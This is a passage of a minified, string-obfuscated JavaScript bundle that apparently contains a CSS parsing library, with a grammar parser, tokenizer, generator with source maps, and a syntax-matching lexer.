i(1538):s="<'"+t[i(2279)]+"'>";break;case i(2500):s=t[i(2279)];break;case i(539):s="@"+t[i(2279)];break;case i(1929):s=t[i(2279)]+"(";break;case i(1824):case i(1138):s=t[i(2321)];break;case i(3590):s=",";break;default:throw new Error(i(2778)+t[i(1520)]+"`")}return e(s,t)}function i(t,e){const n=a2S;let i=r,s=!1,a=!1;return n(2773)==typeof e?i=e:e&&(s=Boolean(e[n(3130)]),a=Boolean(e[n(3606)]),n(2773)==typeof e[n(2772)]&&(i=e[n(2772)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,S=123,E=124,z=125,M=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2S;let n=null,r=null;return t[e(2695)](S),t[e(1047)](),n=t[e(1689)](t),t[e(1047)](),t[e(927)]()===w?(t[e(3176)]++,t[e(1047)](),t[e(927)]()!==z&&(r=t[e(1689)](t),t[e(1047)]())):r=n,t[e(2695)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2S,r=function(t){const e=a2S;let n=null,r=!1;switch(t[e(927)]()){case p:t[e(3176)]++,n={min:0,max:0};break;case g:t[e(3176)]++,n={min:1,max:0};break;case x:t[e(3176)]++,n={min:0,max:1};break;case u:t[e(3176)]++,r=!0,t[e(927)]()===S?n=U(t):t[e(927)]()===x?(t[e(3176)]++,n={min:0,max:0}):n={min:1,max:0};break;case S:n=U(t);break;default:return null}return{type:e(2915),comma:r,min:n[e(426)],max:n[e(2085)],term:null}}(t);return null!==r?(r[n(1424)]=e,t[n(927)]()===u&&t[n(3944)](t[n(3176)]-1)===g?T(t,r):r):e}function C(t){const e=a2S,n=t[e(727)]();return""===n?null:T(t,{type:e(1138),value:n})}function W(t,e){const n=a2S;function r(t,e){return{type:a2S(2509),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(4095)](e)[n(945)](((t,e)=>N[t]-N[e]));e[n(2422)]>0;){o=e[n(1664)]();let i=0,s=0;for(;i<t[n(2422)];i++){const e=t[i];n(2371)===e[n(1520)]&&(e[n(2321)]===o?(-1===s&&(s=i-1),t[n(1536)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1536)](s,i-s,r(t[n(2303)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2422)]&&t[n(1536)](s,i-s,r(t[n(2303)](s,i),o))}return o}function L(t,e){const n=a2S,r=Object[n(1509)](null),o=[];let i,s=null,a=t[n(3176)];for(;t[n(927)]()!==e&&(i=H(t,e));)n(3931)!==i[n(1520)]&&(n(2371)===i[n(1520)]?(null!==s&&n(2371)!==s[n(1520)]||(t[n(3176)]=a,t[n(3903)](n(2571))),r[i[n(2321)]]=!0):null!==s&&n(2371)!==s[n(1520)]&&(r[" "]=!0,o[n(3890)]({type:n(2371),value:" "})),o[n(3890)](i),s=i,a=t[n(3176)]);return null!==s&&n(2371)===s[n(1520)]&&(t[n(3176)]-=a,t[n(3903)](n(2571))),{type:n(2509),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2S;let r=t[n(927)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2695)](k),o=L(t,e),t[r(2695)](_),o[r(2796)]=!0,t[r(927)]()===l&&(t[r(3176)]++,o[r(1856)]=!0),o}(t,e));case y:return t[n(2305)]()===h?function(t){const e=n;let r;return t[e(2695)](y),t[e(2695)](h),r=t[e(1141)](),t[e(2695)](h),t[e(2695)](v),T(t,{type:e(1538),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2695)](y),r=t[e(1141)](),e(2949)===r){t[e(2695)](k);const n=L(t,_);return t[e(2695)](_),t[e(2695)](v),T(t,{type:e(2332),term:1===n[e(418)][e(2422)]?n[e(418)][0]:n})}return t[e(927)]()===f&&t[e(2305)]()===m&&(t[e(3176)]+=2,r+="()"),t[e(3944)](t[e(1314)](t[e(3176)]))===k&&(t[e(1047)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2695)](k),t[n(927)]()===b&&(t[n(727)](),i=-1),-1==i&&t[n(927)]()===M?t[n(727)]():(r=i*Number(t[n(1689)](t)),t[n(1038)]()&&(r+=t[n(1141)]())),t[n(1047)](),t[n(2695)](w),t[n(1047)](),t[n(927)]()===M?t[n(727)]():(i=1,t[n(927)]()===b&&(t[n(727)](),i=-1),o=i*Number(t[n(1689)](t)),t[n(1038)]()&&(o+=t[n(1141)]())),t[n(2695)](_),{type:n(2714),min:r,max:o}}(t)),t[e(2695)](v),T(t,{type:e(3486),name:r,opts:o})}(t);case E:return{type:n(2371),value:t[n(1529)](t[n(3176)]+(t[n(2305)]()===E?2:1))};case d:return t[n(3176)]++,t[n(2695)](d),{type:n(2371),value:"&&"};case w:return t[n(3176)]++,{type:n(3590)};case h:return T(t,{type:n(1824),value:t[n(2154)]()});case c:case o:case i:case a:case s:return{type:n(3931),value:t[n(3307)]()};case A:return r=t[n(2305)](),t[n(1038)](r)?(t[n(3176)]++,{type:n(539),name:t[n(1141)]()}):C(t);case p:case g:case x:case u:case l:break;case S:if(r=t[n(2305)](),r<48||r>57)return C(t);break;default:return t[n(1038)](r)?function(t){const e=n,r=t[e(1141)]();return t[e(927)]()===f?(t[e(3176)]++,{type:e(1929),name:r}):T(t,{type:e(2500),name:r})}(t):C(t)}}function j(t){const e=a2S,n=new r.L(t),o=L(n);return n[e(3176)]!==t[e(2422)]&&n[e(3903)](e(3299)),1===o[e(418)][e(2422)]&&e(2509)===o[e(418)][0][e(1520)]?o[e(418)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2956)](((t,e)=>/[a-zA-Z0-9\-]/[r(3030)](String[r(988)](e))?1:0));class s{constructor(t){const e=r;this[e(789)]=t,this[e(3176)]=0}[r(3944)](t){const e=r;return t<this[e(789)][e(2422)]?this[e(789)][e(3944)](t):0}[r(927)](){const t=r;return this[t(3944)](this[t(3176)])}[r(1038)](t=this[r(927)]()){return t<128&&1===i[t]}[r(2305)](){const t=r;return this[t(3944)](this[t(3176)]+1)}[r(3714)](t){const e=r;return this[e(3944)](this[e(1314)](t))}[r(1047)](){const t=r;this[t(3176)]=this[t(1314)](this[t(3176)])}[r(1314)](t){const e=r;for(;t<this[e(789)][e(2422)];t++){const n=this[e(789)][e(3944)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1529)](t){const e=r;return this[e(789)][e(1825)](this[e(3176)],this[e(3176)]=t)}[r(2695)](t){const e=r;this[e(927)]()!==t&&this[e(3903)](e(1712)+String[e(988)](t)+"`"),this[e(3176)]++}[r(727)](){const t=r;return this[t(3176)]<this[t(789)][t(2422)]?this[t(789)][t(1701)](this[t(3176)]++):""}[r(3903)](t){const e=r;throw new o.u(t,this[e(789)],this[e(3176)])}[r(3307)](){const t=r;return this[t(1529)](this[t(1314)](this[t(3176)]))}[r(1141)](){const t=r;let e=this[t(3176)];for(;e<this[t(789)][t(2422)];e++){const n=this[t(789)][t(3944)](e);if(n>=128||0===i[n])break}return this[t(3176)]===e&&this[t(3903)](t(1147)),this[t(1529)](e)}[r(1689)](){const t=r;let e=this[t(3176)];for(;e<this[t(789)][t(2422)];e++){const n=this[t(789)][t(3944)](e);if(n<48||n>57)break}return this[t(3176)]===e&&this[t(3903)](t(447)),this[t(1529)](e)}[r(2154)](){const t=r,e=this[t(789)][t(2974)]("'",this[t(3176)]+1);return-1===e&&(this[t(3176)]=this[t(789)][t(2422)],this[t(3903)](t(2139))),this[t(1529)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2S(2773)==typeof t?t:r}function i(t,e,n){const i=a2S;let s=r,a=r;if(i(2773)==typeof e?s=e:e&&(s=o(e[i(861)]),a=o(e[i(3723)])),s===r&&a===r)throw new Error(i(4116));!function t(e){const r=i;switch(s[r(2883)](n,e),e[r(1520)]){case r(2509):e[r(418)][r(3564)](t);break;case r(2915):case r(2332):t(e[r(1424)]);break;case r(3486):case r(1538):case r(2500):case r(539):case r(1929):case r(1824):case r(1138):case r(3590):break;default:throw new Error(r(2886)+e[r(1520)])}a[r(2883)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2S;if(n(2773)!=typeof e)t[n(3883)][n(3564)](this[n(3456)],this);else{let r=null;t[n(3883)][n(3564)]((t=>{const o=n;null!==r&&e[o(2883)](this,r),this[o(3456)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2S;this[o(1154)](e,t[o(2303)](n,r))}))}function l(t){const e=a2S,n=new Map;for(let[r,o]of Object[e(3084)](t[e(3456)]))e(2773)==typeof(o[e(3059)]||o)&&n[e(2169)](r,o[e(3059)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2S;if(!n[e(811)](t[e(1520)]))throw new Error(e(3076)+t[e(1520)]);n[e(617)](t[e(1520)])[e(2883)](m,t)},tokenBefore:i[u(2119)],token(t,e){const n=u;h=this[n(3073)](h,t,e),this[n(1888)](e,t,!1),t===r._i&&e[n(3944)](0)===s&&this[n(1888)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2773)==typeof l[u(2394)]&&(f=l[u(2394)](f)),l[u(511)]&&(f=(0,o.f)(f)),l[u(3529)]in i&&(f[u(3073)]=i[l[u(3529)]]));const m={node:t=>f[u(3456)](t),children:a,token:(t,e)=>f[u(1154)](t,e),tokenize:c};return f[u(3456)](t),f[u(3470)]()}}},5437:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2911),r(827),r(1258)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3456)];t[e(3456)]=function(t){const r=e;if(t[r(3794)]&&t[r(3794)][r(1460)]&&i[r(811)](t[r(1520)])){const e=t[r(3794)][r(1460)][r(829)],o=t[r(3794)][r(1460)][r(3088)]-1;a[r(829)]===e&&a[r(3088)]===o||(a[r(829)]=e,a[r(3088)]=o,s[r(829)]=u,s[r(3088)]=d,h&&(h=!1,s[r(829)]===c[r(829)]&&s[r(3088)]===c[r(3088)]||n[r(3458)](l)),h=!0,n[r(3458)]({source:t[r(3794)][r(2572)],original:a,generated:s}))}f[r(2883)](this,t),h&&i[r(811)](t[r(1520)])&&(c[r(829)]=u,c[r(3088)]=d)};const m=t[e(1888)];t[e(1888)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2422)];e++)10===t[o(3944)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3470)];return t[e(3470)]=function(){return h&&n[e(3458)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2S;if(t===o._i&&(t=e),n(3408)==typeof t){const e=t[n(3944)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(733)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2956)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3944)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(811)](t<<16|l<<8):n[a(811)](t<<16|c))&&this[a(1888)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2S,o={};for(const i in t)t[i][r(1035)]&&(o[i]=n?t[i][r(1035)]:(0,l.cM)(t[i][r(1035)],{compact:e}));return o}function w(t,e,n){const r=a2S,o={};for(const[i,s]of Object[r(3084)](t))o[i]={prelude:s[r(2842)]&&(n?s[r(2842)][r(1035)]:(0,l.cM)(s[r(2842)][r(1035)],{compact:e})),descriptors:s[r(1264)]&&g(s[r(1264)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2S,s=(0,u.A)(n,t[i(1035)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2422)];n++)if(e(3946)===t[n][e(2321)][e(1912)]())return!0;return!1}(s)?b(null,new Error(i(1622))):(r&&(a=(0,h.wg)(s,t[i(380)],t)),r&&a[i(685)]||(a=(0,h.wg)(s,e[i(685)],t),a[i(685)])?b(a[i(685)],null,a[i(427)]):b(null,new o.F(a[i(1174)],e[i(1035)],n,a),a[i(427)]))}class v{constructor(t,e,n){const r=a2S;if(this[r(2254)]=s.v,this[r(1035)]=e,this[r(2647)]=!1,this[r(3220)]={...c},this[r(3339)]=Object[r(1509)](null),this[r(1543)]=Object[r(1509)](null),this[r(3924)]=Object[r(1509)](null),this[r(2970)]=n||(0,p.y)(t),t){if(t[r(2254)]&&(this[r(2254)]=t[r(2254)]),t[r(3220)])for(const e of Object[r(4095)](c))Array[r(2568)](t[r(3220)][e])&&(this[r(3220)][e]=t[r(3220)][e]);if(t[r(3924)])for(const[e,n]of Object[r(3084)](t[r(3924)]))this[r(770)](e,n);if(t[r(2647)]){this[r(2647)]=!0;for(const[t,e]of Object[r(3084)]((0,a.JH)(this[r(3220)])))this[r(770)](t,e)}if(t[r(3339)])for(const[e,n]of Object[r(3084)](t[r(3339)]))this[r(3766)](e,n);if(t[r(1543)])for(const[e,n]of Object[r(3084)](t[r(1543)]))this[r(895)](e,n)}this[r(380)]=(0,d.gt)(this[r(2254)][r(3255)](r(1133)))}[r(1600)](t){const e=r;function n(t,e){i[a2S(3890)]({node:t,message:e})}const o=this[e(2970)],i=[];return this[e(1035)][e(4075)](t,(function(t){const r=e;o[r(604)](t[r(1520)])?o[t[r(1520)]][r(1464)](t,n):n(t,r(2778)+t[r(1520)]+"`")})),!!i[e(2422)]&&i}[r(562)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3408)==typeof t||t&&i(3408)==typeof t[i(1520)],syntax:null,match:null,matchRef:null};return i(2773)==typeof t?a[i(685)]=(0,d.gt)(t,s):(i(3408)==typeof t?Object[i(1060)](a,i(1035),{get:()=>(Object[i(1060)](a,i(1035),{value:(0,l.qg)(t)}),a[i(1035)])}):a[i(1035)]=t,Object[i(1060)](a,i(685),{get:()=>(Object[i(1060)](a,i(685),{value:(0,d.gt)(a[i(1035)],s)}),a[i(685)])}),i(1538)===e&&Object[i(1060)](a,i(1484),{get(){const t=i,e=a[t(1035)],n=function(e){const n=t,r=e[n(418)][0];return!1===e[n(2796)]&&1===e[n(418)][n(2422)]&&n(2915)===r[n(1520)]&&!0===r[n(2370)]}(e)?(0,d.gt)({...e,terms:[e[t(418)][0][t(1424)]]},s):null;return Object[t(1060)](a,t(1484),{value:n}),n}})),a}[r(3766)](t,e){const n=r;e&&(this[n(3339)][t]={type:n(2911),name:t,prelude:e[n(2842)]?this[n(562)](e[n(2842)],n(3464),t):null,descriptors:e[n(1264)]?Object[n(4095)](e[n(1264)])[n(2376)](((r,o)=>(r[o]=this[n(562)](e[n(1264)][o],n(3261),o,t),r)),Object[n(1509)](null)):null})}[r(895)](t,e){const n=r;e&&(this[n(1543)][t]=this[n(562)](e,n(1538),t))}[r(770)](t,e){const n=r;e&&(this[n(3924)][t]=this[n(562)](e,n(3486),t))}[r(2860)](t){const e=r;if(!this[e(3957)](t))return new o.B(e(2795),"@"+t)}[r(3067)](t,e){const n=r,o=this[n(2860)](t);if(o)return o;const i=this[n(3957)](t);return!i[n(2842)]&&e?new SyntaxError(n(3966)+t+n(4099)):!i[n(2842)]||e||y(this,i[n(2842)],"",!1)[n(726)]?void 0:new SyntaxError(n(3966)+t+n(2805))}[r(2812)](t,e){const n=r,s=this[n(2860)](t);if(s)return s;const a=this[n(3957)](t),c=i.Si(e);return a[n(1264)]?a[n(1264)][c[n(2279)]]||a[n(1264)][c[n(1580)]]?void 0:new o.B(n(788),e):new SyntaxError(n(3966)+t+n(2259))}[r(3177)](t){const e=r;if(!this[e(2739)](t))return new o.B(e(1953),t)}[r(2247)](t,e){const n=r,o=this[n(3067)](t,e);if(o)return b(null,o);const i=this[n(3957)](t);return i[n(2842)]?y(this,i[n(2842)],e||"",!1):b(null,null)}[r(1794)](t,e,n){const o=r,s=this[o(2812)](t,e);if(s)return b(null,s);const a=this[o(3957)](t),c=i.Si(e);return y(this,a[o(1264)][c[o(2279)]]||a[o(1264)][c[o(1580)]],n,!1)}[r(1374)](t){const e=r;return e(1258)!==t[e(1520)]?b(null,new Error(e(425))):this[e(1270)](t[e(1503)],t[e(2321)])}[r(1270)](t,e){const n=r;if(i.MZ(t)[n(2736)])return b(null,new Error(n(2326)));const o=this[n(3177)](t);return o?b(null,o):y(this,this[n(2739)](t),e,!0)}[r(566)](t,e){const n=r,i=this[n(1764)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3984),t))}[r(685)](t,e){const n=r;return n(3408)==typeof t||t&&t[n(1520)]?(n(3408)!=typeof t&&t[n(685)]||(t=this[n(562)](t,n(3486),n(3293))),y(this,t,e,!1)):b(null,new o.B(n(3065)))}[r(2689)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1270)](t,e),n,o)}[r(3505)](t,e,n){const o=r;return(0,m.V)(this,t[o(2321)],this[o(1374)](t),e,n)}[r(2263)](t,e,n){const o=r,i=[];return this[o(1035)][o(4075)](t,{visit:o(1258),enter:t=>{const r=o;i[r(3890)][r(1666)](i,this[r(3505)](t,e,n))}}),i}[r(3957)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2744)]&&e?this[n(3339)][o[n(2279)]]||this[n(3339)][o[n(1580)]]:this[n(3339)][o[n(2279)]])||null}[r(982)](t,e=!0){const n=r,o=this[n(3957)](t,e);return o&&o[n(2842)]||null}[r(3770)](t,e){const n=r;return this[n(3339)][n(604)](t)&&this[n(3339)][n(2356)]&&this[n(3339)][t][n(2356)][e]||null}[r(2739)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2744)]&&e?this[n(1543)][o[n(2279)]]||this[n(1543)][o[n(1580)]]:this[n(1543)][o[n(2279)]])||null}[r(1764)](t){const e=r;return hasOwnProperty[e(2883)](this[e(3924)],t)?this[e(3924)][t]:null}[r(4076)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2S;if(a[u(811)](r))return a[u(617)](r);a[u(2169)](r,!1),null!==c[u(1035)]&&(0,l.GG)(c[u(1035)],(function(c){const l=u;if(l(3486)!==c[l(1520)]&&l(1538)!==c[l(1520)])return;const d=l(3486)===c[l(1520)]?t[l(3924)]:t[l(1543)],h=l(3486)===c[l(1520)]?i:s;hasOwnProperty[l(2883)](d,c[l(2279)])?n(t,c[l(2279)],h,d[c[l(2279)]])&&(o[l(3890)](e(r,a===i)+l(505)+e(c[l(2279)],l(3486)===c[l(1520)])),a[l(2169)](r,!0)):(o[l(3890)](e(r,a===i)+l(2642)+e(c[l(2279)],l(3486)===c[l(1520)])),a[l(2169)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3924)])n(this,e,i,this[t(3924)][e]);for(const e in this[t(1543)])n(this,e,s,this[t(1543)][e]);const a=[...i[t(4095)]()][t(1274)]((e=>i[t(617)](e))),c=[...s[t(4095)]()][t(1274)]((e=>s[t(617)](e)));return a[t(2422)]||c[t(2422)]?{errors:o,types:a,properties:c}:null}[r(2365)](t,e){const n=r;return{generic:this[n(2647)],cssWideKeywords:this[n(2254)],units:this[n(3220)],types:g(this[n(3924)],!e,t),properties:g(this[n(1543)],!e,t),atrules:w(this[n(3339)],!e,t)}}[r(2858)](){const t=r;return JSON[t(2626)](this[t(2365)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2S,r=t&&t[n(3794)]&&t[n(3794)][e];return r?n(829)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2S,i={offset:t,line:e,column:n};if(r){const t=r[o(1793)](/\n|\r\n?|\f/);i[o(1577)]+=r[o(2422)],i[o(829)]+=t[o(2422)]-1,i[o(3088)]=1===t[o(2422)]?i[o(3088)]+r[o(2422)]:t[o(907)]()[o(2422)]+1}return i}const c=function(t,e){const n=a2S,o=(0,r.a)(n(2124),t+(e?" `"+e+"`":""));return o[n(1588)]=e,o},l=function(t,e,n,c){const l=a2S,u=(0,r.a)(l(1368),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2893)],o=t[n(854)],c=o<r[n(2422)]&&r[o][n(3456)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2422)];t++){const e=r[t][n(2321)];t===o&&(m=e[n(2422)],f=g[n(2422)]),null!==u&&r[t][n(3456)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2422)]||p>1?(d=s(u||e,n(3052))||a(i,g),h=a(d)):(d=s(u,n(1460))||a(s(e,n(1460))||i,g[n(2303)](0,f)),h=s(u,n(3052))||a(d,g[n(3148)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3294)]=t,u[l(1035)]=e?(0,o.c)(e):l(1318),u[l(3007)]=d,u[l(2738)]=h,u[l(1945)]=f,u[l(1168)]=t+l(1523)+u[l(1035)]+l(3617)+(d||l(3589))+l(3697)+new Array(u[l(2738)]+1)[l(3255)]("-")+"^",Object[l(2928)](u,m),u[l(3794)]={source:n&&n[l(3794)]&&n[l(3794)][l(2572)]||l(1121),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2S;return null!==t&&t[n(1520)]===r._i&&t[n(2321)][n(3944)](0)===e}function u(t,e,n){const o=a2S;for(;null!==t&&(t[o(1520)]===r.M$||t[o(1520)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2S;if(!t)return 0;const c=t[a(2321)][a(3944)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2321)][a(2422)];e++)if(!(0,r.yp)(t[a(2321)][a(3944)](e)))return 0;return s+1}function h(t,e,n){const s=a2S;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1520)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1520)]!==r.wN)return 0}if(!a){const e=t[s(2321)][s(3944)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2S;let f=0;if(!t)return 0;if(t[n(1520)]===r.wN)return d(t,0,c,f);if(t[n(1520)]===r.Vy&&t[n(2321)][n(3944)](0)===i){if(!(0,r.Nb)(t[n(2321)],1,s))return 0;switch(t[n(2321)][n(2422)]){case 2:return h(e(++f),f,e);case 3:return t[n(2321)][n(3944)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2321)][n(3944)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1520)]===r.Vy||l(t,o)&&e(f+1)[n(1520)]===r.Vy){if(t[n(1520)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2321)],0,s))return 0;switch(t[n(2321)][n(2422)]){case 1:return h(e(++f),f,e);case 2:return t[n(2321)][n(3944)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2321)][n(3944)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1520)]===r.fg){let c=t[n(2321)][n(3944)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2321)][n(2422)]&&(0,r.yp)(t[n(2321)][n(3944)](m));m++);return m===l?0:(0,r.Nb)(t[n(2321)],m,s)?m+1===t[n(2321)][n(2422)]?h(e(++f),f,e):t[n(2321)][n(3944)](m+1)!==i?0:m+2===t[n(2321)][n(2422)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{v:()=>o});const o=[r(1936),r(2395),r(400),r(2885),r(3295)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2S;return null!==t&&t[n(1520)]===r._i&&t[n(2321)][n(3944)](0)===e}function l(t,e,n){const o=a2S;let s=0;for(let a=e;a<t[o(2321)][o(2422)];a++){const c=t[o(2321)][o(3944)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2S;let d=0;if(null===t||t[n(1520)]!==r.Vy||!(0,r.Nb)(t[n(2321)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1520)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1520)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1520)]===r.fg||t[n(1520)]===r.wN?function(t,e){const r=n;return t[r(2321)][r(3944)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1520)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3530),r(1025),r(578)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2422)]?t[n(3944)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2422)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2422)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2422)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2714)===t[o(1520)]){const r=Number(void 0!==n&&n!==e[o(2422)]?e[o(3148)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(426)]&&r<t[o(426)]&&o(3408)!=typeof t[o(426)])return!0;if(null!==t[o(2085)]&&r>t[o(2085)]&&o(3408)!=typeof t[o(2085)])return!0}return!1}function p(t){return function(e,n,r){const o=a2S;return null===e?0:e[o(1520)]===a.zt&&h(e[o(2321)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1520)]){case a.Q0:case a.no:case a.Oh:if(t[n(1520)]!==r)break t;if(r=i[n(907)](),0===i[n(2422)]){s++;break t}break;case a.zt:case a.AJ:case 